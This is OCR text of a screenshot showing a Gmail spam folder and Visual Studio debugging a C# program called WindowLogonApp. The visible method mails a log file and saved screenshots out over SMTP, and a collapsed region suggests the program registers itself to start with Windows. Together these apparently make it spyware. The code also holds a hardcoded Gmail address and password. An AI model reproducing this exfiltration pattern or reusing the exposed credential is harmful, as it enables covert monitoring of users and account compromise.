 Spam (8) - nguyen.dang.tlu@gm
https://mail.google.com/mail/u/0/#spam
Gmail
in:spam
Soạn thư
1–8 trong số 8
Thư ở trong thư mục Spam hơn 30 ngày sẽ tự động bị xóa.
Xóa tất cả thư spam ngay bây giờ
Hộp thư đến 1.028
Thư gắn dấu sao
Đã tạm ẩn
Đã gửi
Thư nháp 1
Ít hơn
Quan trọng
Trò chuyện
Tất cả thư
Spam 8
Thùng rác
Danh mục
Quản lý nhãn
Nguyen
Viectotnhat.com Gửi Nguyễn Thế Đăng việc là... 5 thg 12
VietnamWorks Xin chào . Việc làm ...
Team Hostinger 000w. Deal of The Year - $1000 Gift ... 27 thg 11
VietnamWorks Xin chào . Việc làm hấp dẫn d... 26 thg 11
Viectotnhat.com Gửi Nguyễn Thế Đăng việc là... 26 thg 11
Viectotnhat.com Gửi Nguyễn Thế Đăng việc là... 23 thg 11
VietnamWorks Xin chào . Việc làm hấp dẫn d... 23 thg 11
Viectotnhat.com Gửi Nguyễn Thế Đăng việc là... 14 thg 11
31
Không có cuộc trò chuyện nào gần
đây
Bắt đầu một cuộc trò chuyện mới
Đã dùng 3,9 GB (26%) trong tổng
số 15 GB
Quản lý
Điều khoản · Bảo mật · Chính
sách chương trình
Hoạt động tài khoản gần đây
nhất: 7 ngày trước
Chi tiết
Bật thông báo trên màn hình cho Gmail. OK Không, cảm ơn
WindowLogonApp (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nguyễn đăng NĐ
Debug Any CPU Continue
Process: [5532] WindowLogonApp.exe Lifecycle Events Thread:
Program.cs
C# WindowLogonApp WindowLogonApp.Program sendMail()
202 {
203 StreamReader sr = new StreamReader(logFile);
204 mail.Body += sr.ReadToEnd();
205 sr.Close();
206 }
207
208 string directoryImage = imagePath + DateTime.Now.ToLongDateString();
209 DirectoryInfo image = new DirectoryInfo(directoryImage);
210
211 foreach (FileInfo item in image.GetFiles("*.png"))
212 {
213 if (File.Exists(directoryImage + "\\" + item.Name))
214 mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
215 }
216 smtpSever.Port = 587;
217 smtpSever.Credentials = new NetworkCredential("nguyen.dang.tlu@gmail.com", "13121997");
218 smtpSever.Send(mail);
219
220 }
221 catch
222 {
223
224 }
225 }
226 #endregion
227
228 Registry that open with window
231
232 Resize image
254 static void Main(string[] args)
255 {
110 %
Call Stack
Name Lang
Autos Locals Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Ln 211 Col 57 Ch 57 INS Add to Source Control
Solution Explorer
Team Explorer
11:10 PM
12/7/2018